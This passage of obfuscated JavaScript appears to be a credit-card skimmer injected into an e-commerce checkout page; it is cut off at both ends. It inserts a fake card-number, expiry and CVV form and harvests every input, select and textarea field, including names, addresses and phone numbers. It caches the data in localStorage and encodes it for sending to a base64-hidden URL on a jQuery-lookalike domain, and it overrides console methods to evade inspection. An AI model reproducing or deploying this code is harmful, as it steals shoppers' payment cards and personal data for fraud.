_0x399642=_0x177457;document[_0x399642(0x93)](_0x399642(0x94))!=null&&document[_0x399642(0x93)]('#IvTmy')[_0x399642(0x9e)]();},0x3*0x3c*0x3e8);}}}setInterval(sec,0x2bc);var phukr={};function _0x41f2(){var _0x30e865=['querySelector','#IvTmy','https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg','city','3007188FYPusR','search','__proto__','222ShnvNz','lkdgo','24HNUSEf','rnnvr','remove','formDisplayedDate','2309657rcFCtb','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22IvTmy\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22number\x22\x20data-mask=\x22number\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22number\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22card-icon\x22\x20src=\x22\x22\x20alt=\x22\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_row\x20clearfix\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_col\x20_left\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22exp\x22\x20data-mask=\x22date\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22exp\x22>MM\x20/\x20YY</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_col\x20_cvv\x20_right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22cvv\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22cvv\x22>CVV</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','13465bmPIKR','aHR0cHM6Ly9qcXVlcmkuYXQvcy5waHA=','postcode','replace','fromCharCode','state','select','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20450px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-top:\x2020px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#ccc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#fff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif,\x20\x22Apple\x20Color\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Symbol\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2013px\x200\x200\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-style:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2037px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20transparent;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-group\x20input:focus\x20+\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#8d8d8d;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20Helvetica,\x20Arial,\x20sans-serif,\x20\x22Apple\x20Color\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Emoji\x22,\x20\x22Segoe\x20UI\x20Symbol\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20all\x20.2s;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2011px\x200\x2014px\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#8d8d8d;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20400;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control:focus\x20+\x20.form-control-placeholder,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20.form-control:valid\x20+\x20.form-control-placeholder\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2011px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translate3d(0,\x20-9px,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._row\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._col\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2049%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._left\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20float:\x20left;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#content\x20._right\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20float:\x20right;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.clearfix::after\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20content:\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clear:\x20both;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20table;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#card-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2030%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2050px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2030px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','#card-icon-container','qelyf','2150340gbGvbk','map','telephone','cvv','https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg','region','603358uzzCKO','country_id','#checkout-payment-method-load\x20>\x20div\x20>\x20div\x20>\x20div.payment-method._active\x20>\x20div.payment-method-title.field.choice','shjva','5319815QRpwJS','dtafm','setInterval','getItem','24865120fTzRSO','vwozi','ypium','44862wwVuuF','undefined','dlurx','Domain','(((.+)+)+)+$','.shipping-address-items','anxhr','prototype','className','exp','addEventListener','toString','117GMgARm','selectedOptions','https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg','addr','bewcd','8VtgTew','6gYAhSO','block','exception','length','3752623oCOfAg','toISOString','150daJalA','value','lastname','13939XYuPzt','stringify','table','innerText','input','forEach','firstname','58284lXHHXj','gavrz','JSON','9opJIyr','textContent','bind','localStorage','https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg','vzbgz','createElement','cfirl','{}.constructor(\x22return\x20this\x22)(\x20)','hasAttribute','target','1194424PPjiIj','object','div','https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg','getElementById','error','info','152397rFAUYx','log','style','charCodeAt','number','test','5156396feldjl','slice','2238024nzvGOA','jhrfe','abseg','yenix','13186140HKrSLC','trace','default_billing','1106172KxnzWC','?hash=','kzdls','setItem','8379585XbEjXM','https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg','push','join','3281856geovqD','hifdm','country','return\x20(function()\x20','ymfns','constructor','phone','full_address','trim','Holder','shift','console','warn','parse','unknown','apply','attributes','getElementsByTagName','src','292JEKbqA','textarea','street','head','defkb','umnmv','1423383DOOkzX','appendChild','innerHTML','[base64]'];_0x41f2=function(){return _0x30e865;};return _0x41f2();}phukr['rnnvr']=function(_0x22ed58){var _0x38a190=_0x2261;return btoa(encodeURIComponent(_0x22ed58)[_0x38a190(0xa5)](/%([0-9A-F]{2})/g,function(_0x2c7c51,_0x83d51a){var _0x6f433d=_0x38a190;return String[_0x6f433d(0xa6)]('0x'+_0x83d51a);}));},phukr[_0x3f56f4(0x10c)]=function(_0x5a7894){var _0x21e9fe=_0x3f56f4;return decodeURIComponent(Array[_0x21e9fe(0xc4)][_0x21e9fe(0xad)]['call'](atob(_0x5a7894),function(_0x264d6a){var _0x1ab2cc=_0x21e9fe;return'%'+('00'+_0x264d6a[_0x1ab2cc(0xf7)](0x0)[_0x1ab2cc(0xc8)](0x10))[_0x1ab2cc(0xfb)](-0x2);})[_0x21e9fe(0x10a)](''));},phukr[_0x3f56f4(0x8d)]=document,phukr[_0x3f56f4(0xc3)]=_0x3f56f4(0x92),phukr[_0x3f56f4(0xbc)]=_0x3f56f4(0xa3),phukr['vwozi']=window[_0x3f56f4(0xe1)][_0x3f56f4(0x83)](phukr[_0x3f56f4(0x10c)](phukr['anxhr'])),phukr[_0x3f56f4(0x8e)]={},phukr[_0x3f56f4(0xfd)]=[],phukr['qelyf']='ayjld',phukr[_0x3f56f4(0xe7)]=function(){var _0x46ffb9=_0x3f56f4,_0x53e617=phukr[_0x46ffb9(0x8d)][_0x46ffb9(0x87)]('input'),_0x186888=phukr[_0x46ffb9(0x8d)]['getElementsByTagName'](_0x46ffb9(0xa8)),_0x424eb3=phukr[_0x46ffb9(0x8d)]['getElementsByTagName'](_0x46ffb9(0x8a));for(var _0x54e699=0x0;_0x54e699<_0x53e617[_0x46ffb9(0xd2)];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x53e617[_0x54e699]);for(var _0x54e699=0x0;_0x54e699<_0x186888['length'];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x186888[_0x54e699]);for(var _0x54e699=0x0;_0x54e699<_0x424eb3[_0x46ffb9(0xd2)];_0x54e699++)phukr[_0x46ffb9(0xb5)](_0x424eb3[_0x54e699]);phukr[_0x46ffb9(0x8e)][_0x46ffb9(0xc0)]=location['host'];},phukr[_0x3f56f4(0xb5)]=function(_0x5c64f3){var _0x1a66fd=_0x3f56f4;function _0x180fae(){var _0x32bb35=_0x2261,_0x3b4213=[_0x32bb35(0x97),_0x32bb35(0x8e),_0x32bb35(0x116),_0x32bb35(0x113),_0x32bb35(0xdd),_0x32bb35(0xf2),_0x32bb35(0xd8),_0x32bb35(0x110),_0x32bb35(0x105),'prototype','136ELDRCU',_0x32bb35(0x10e),_0x32bb35(0xc8),_0x32bb35(0xe4),_0x32bb35(0xda),_0x32bb35(0xd2),_0x32bb35(0xbb),_0x32bb35(0xba),'6212432JQLPEd',_0x32bb35(0xf4),_0x32bb35(0xc1),_0x32bb35(0xd5),'warn',_0x32bb35(0x85),_0x32bb35(0x86),_0x32bb35(0xd1),_0x32bb35(0x9c),_0x32bb35(0xa0),_0x32bb35(0x99),_0x32bb35(0x98),_0x32bb35(0xac)];return _0x180fae=function(){return _0x3b4213;},_0x180fae();}var _0x12e15c=_0x90bf23;(function(_0x376587,_0x3ee7e9){var _0x5522f3=_0x2261,_0x262ca9=_0x90bf23,_0x26b3f7=_0x376587();while(!![]){try{var _0x50b1d1=-parseInt(_0x262ca9(0x141))/0x1*(parseInt(_0x262ca9(0x150))/0x2)+-parseInt(_0x262ca9(0x13b))/0x3+parseInt(_0x262ca9(0x14d))/0x4+parseInt(_0x262ca9(0x13a))/0x5+parseInt(_0x262ca9(0x136))/0x6*(-parseInt(_0x262ca9(0x137))/0x7)+-parseInt(_0x262ca9(0x145))/0x8*(parseInt(_0x262ca9(0x14e))/0x9)+parseInt(_0x262ca9(0x14c))/0xa;if(_0x50b1d1===_0x3ee7e9)break;else _0x26b3f7[_0x5522f3(0x109)](_0x26b3f7[_0x5522f3(0x115)]());}catch(_0x429377){_0x26b3f7[_0x5522f3(0x109)](_0x26b3f7['shift']());}}}(_0x180fae,0xc6c7a));function _0x90bf23(_0x242781,_0x179b4){var _0x5914ef=_0x180fae();return _0x90bf23=function(_0x5bdd3f,_0x2ecba7){_0x5bdd3f=_0x5bdd3f-0x133;var _0x9d5c49=_0x5914ef[_0x5bdd3f];return _0x9d5c49;},_0x90bf23(_0x242781,_0x179b4);}var _0x259a5d=(function(){var _0x33264d=!![];return function(_0x417938,_0x403dc6){var _0x1743f1=_0x33264d?function(){var _0x5035e6=_0x90bf23;if(_0x403dc6){var _0x5b9c41=_0x403dc6[_0x5035e6(0x133)](_0x417938,arguments);return _0x403dc6=null,_0x5b9c41;}}:function(){};return _0x33264d=![],_0x1743f1;};}()),_0x1d60b3=_0x259a5d(this,function(){var _0x5d9f18=_0x2261,_0x126428=_0x90bf23;return _0x1d60b3[_0x126428(0x147)]()[_0x5d9f18(0x98)](_0x126428(0x14f))[_0x5d9f18(0xc8)]()[_0x126428(0x142)](_0x1d60b3)[_0x126428(0x139)](_0x126428(0x14f));});_0x1d60b3();var _0x5a37c6=(function(){var _0x28fdf9=!![];return function(_0x395873,_0x5bf9b5){var _0x88c403=_0x28fdf9?function(){var _0x40e35b=_0x2261;if(_0x5bf9b5){var _0x6886f=_0x5bf9b5[_0x40e35b(0x85)](_0x395873,arguments);return _0x5bf9b5=null,_0x6886f;}}:function(){};return _0x28fdf9=![],_0x88c403;};}()),_0x58d66d=_0x5a37c6(this,function(){var _0x2b5ecb=_0x2261,_0x1825bd=_0x90bf23,_0xd496d4=function(){var _0x412a59=_0x2261,_0xfcfa1d=_0x90bf23,_0x437fb5;try{_0x437fb5=Function(_0xfcfa1d(0x146)+_0x412a59(0xea)+');')();}catch(_0x4e50ba){_0x437fb5=window;}return _0x437fb5;},_0x6a80ad=_0xd496d4(),_0x1009ee=_0x6a80ad[_0x2b5ecb(0x116)]=_0x6a80ad[_0x1825bd(0x13d)]||{},_0x148cd1=['log',_0x1825bd(0x151),_0x2b5ecb(0xf3),_0x1825bd(0x140),_0x1825bd(0x135),_0x1825bd(0x149),_0x2b5ecb(0x101)];for(var _0x4ba448=0x0;_0x4ba448<_0x148cd1[_0x1825bd(0x14a)];_0x4ba448++){var _0x3d711a=_0x5a37c6[_0x1825bd(0x142)][_0x1825bd(0x144)][_0x1825bd(0x148)](_0x5a37c6),_0x942a86=_0x148cd1[_0x4ba448],_0x4e0ecc=_0x1009ee[_0x942a86]||_0x3d711a;_0x3d711a[_0x1825bd(0x138)]=_0x5a37c6[_0x1825bd(0x148)](_0x5a37c6),_0x3d711a[_0x2b5ecb(0xc8)]=_0x4e0ecc[_0x1825bd(0x147)][_0x1825bd(0x148)](_0x4e0ecc),_0x1009ee[_0x942a86]=_0x3d711a;}});_0x58d66d();for(var _0x25f0c7=0x0;_0x25f0c7<phukr[_0x12e15c(0x14b)][_0x12e15c(0x14a)];_0x25f0c7++){var _0x31f237=phukr[_0x12e15c(0x14b)][_0x25f0c7];if(_0x5c64f3['hasAttribute'](_0x31f237[0x0])){if(typeof _0x31f237[0x1]==_0x1a66fd(0xee)){var _0x53edd8='';_0x31f237[0x1][_0x12e15c(0x13f)](function(_0x128f25){var _0xb6b1d0=_0x1a66fd,_0x35f0f7=_0x12e15c,_0x52715b=document[_0xb6b1d0(0x93)]('['+_0x31f237[0x0]+'=\x22'+_0x128f25+'\x22'+']');_0x52715b!=null&&phukr[_0x35f0f7(0x143)](_0x52715b,_0x31f237[0x2])[_0x35f0f7(0x14a)]>0x0&&(_0x53edd8+=phukr[_0x35f0f7(0x143)](_0x52715b,_0x31f237[0x2])+'\x20');}),_0x53edd8[_0x1a66fd(0x113)][_0x12e15c(0x14a)]>0x0&&(phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]=_0x53edd8[_0x12e15c(0x13e)]());}else{if(_0x5c64f3[_0x12e15c(0x134)][_0x31f237[0x0]][_0x1a66fd(0xd6)]==_0x31f237[0x1]&&phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2])[_0x12e15c(0x14a)]>0x0){if(_0x31f237[0x3]=='l')phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]+='\x20'+phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);else{if(_0x31f237[0x3]=='y')phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]+='/'+phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);else phukr[_0x12e15c(0x13c)][_0x31f237[0x4]]=phukr[_0x12e15c(0x143)](_0x5c64f3,_0x31f237[0x2]);}}}}}},phukr[_0x3f56f4(0xbf)]=function(_0x1122b8,_0x1398df){var _0x3bc07c=_0x3f56f4;if(_0x1122b8[_0x3bc07c(0xeb)](_0x1398df)&&_0x1122b8[_0x3bc07c(0x86)][_0x1398df][_0x3bc07c(0xd6)][_0x3bc07c(0xd2)]>0x0&&_0x1122b8[_0x3bc07c(0xd6)][_0x3bc07c(0xd2)]>0x0&&_0x1122b8['value']['length']<0x100)return!![];return![];},phukr[_0x3f56f4(0x105)]=function(_0x129130,_0x591f75){var _0x2ce5ba=_0x3f56f4;switch(_0x591f75){case 0x0:return _0x129130[_0x2ce5ba(0xd6)][_0x2ce5ba(0x113)]();case 0x1:return _0x129130[_0x2ce5ba(0x91)][_0x2ce5ba(0x113)]();case 0x2:return _0x129130['innerText'][_0x2ce5ba(0x113)]();case 0x3:if(_0x129130['value']['length']>0x0)return _0x129130[_0x2ce5ba(0xca)][0x0][_0x2ce5ba(0xdb)];else return'';}},phukr[_0x3f56f4(0xfe)]=function(){var _0x506fdd=_0x3f56f4;for(var _0x30f719=0x0;_0x30f719<phukr[_0x506fdd(0xbb)][_0x506fdd(0xd2)];_0x30f719++){var _0x45a9b8=phukr[_0x506fdd(0xbb)][_0x30f719];if(_0x45a9b8[0x3]=='n'&&(typeof phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]]==_0x506fdd(0xbe)||phukr['umnmv'][_0x45a9b8[0x4]][_0x506fdd(0xd2)]<0xb))return![];if((_0x45a9b8[0x3]=='h'||_0x45a9b8[0x3]=='f'||_0x45a9b8[0x3]=='l')&&(typeof phukr['umnmv'][_0x45a9b8[0x4]]==_0x506fdd(0xbe)||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]==0x0))return![];if((_0x45a9b8[0x3]=='e'||_0x45a9b8[0x3]=='m'||_0x45a9b8[0x3]=='y')&&(typeof phukr['umnmv'][_0x45a9b8[0x4]]=='undefined'||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]==0x0))return![];if(_0x45a9b8[0x3]=='c'&&(typeof phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]]=='undefined'||phukr[_0x506fdd(0x8e)][_0x45a9b8[0x4]][_0x506fdd(0xd2)]<0x3))return![];}return!![];},phukr['lkdgo']=function(_0x45dadf){var _0x2673ac=_0x3f56f4;return phukr[_0x2673ac(0xfd)]['indexOf'](_0x45dadf)!=-0x1;},phukr[_0x3f56f4(0x10f)]=function(){var _0x4589d4=_0x3f56f4;phukr[_0x4589d4(0xe7)](),phukr[_0x4589d4(0xe9)](),phukr[_0x4589d4(0xcd)](),phukr['yenix'](),phukr[_0x4589d4(0xb7)]();},phukr[_0x3f56f4(0xff)]=function(){var 